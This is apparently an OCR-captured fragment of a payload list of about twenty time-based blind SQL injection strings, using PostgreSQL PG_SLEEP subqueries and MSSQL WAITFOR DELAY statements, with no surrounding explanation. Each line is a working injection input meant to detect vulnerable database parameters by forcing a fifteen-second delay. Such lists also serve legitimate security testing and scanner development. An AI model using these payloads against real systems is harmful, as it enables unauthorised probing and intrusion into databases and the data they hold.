
-1)) OR 27=(SELECT 27 FROM PG_SLEEP(15))--
-1)) OR 496=(SELECT 496 FROM PG_SLEEP(15))--
-1)) OR 552=(SELECT 552 FROM PG_SLEEP(15))--
-1)) OR 573=(SELECT 573 FROM PG_SLEEP(15))--
-1)) OR 649=(SELECT 649 FROM PG_SLEEP(15))--
-1)) OR 704=(SELECT 704 FROM PG_SLEEP(15))--
-1)) OR 768=(SELECT 768 FROM PG_SLEEP(15))--
-1)) OR 796=(SELECT 796 FROM PG_SLEEP(15))--
-1)) OR 964=(SELECT 964 FROM PG_SLEEP(15))--
-1); waitfor delay '0:0:15' --
-1; waitfor delay '0:0:15' --
-5 OR 222=(SELECT 222 FROM PG_SLEEP(15))--
-5 OR 249=(SELECT 249 FROM PG_SLEEP(15))--
-5 OR 307=(SELECT 307 FROM PG_SLEEP(15))--
-5 OR 39=(SELECT 39 FROM PG_SLEEP(15))--
-5 OR 422=(SELECT 422 FROM PG_SLEEP(15))--
-5 OR 438=(SELECT 438 FROM PG_SLEEP(15))--
-5 OR 508=(SELECT 508 FROM PG_SLEEP(15))--
-5 OR 566=(SELECT 566 FROM PG_SLEEP(15))--
-5 OR 605=(SELECT 605 FROM PG_SLEEP(15))--
-5 OR 89=(SELECT 89 FROM PG_SLEEP(15))--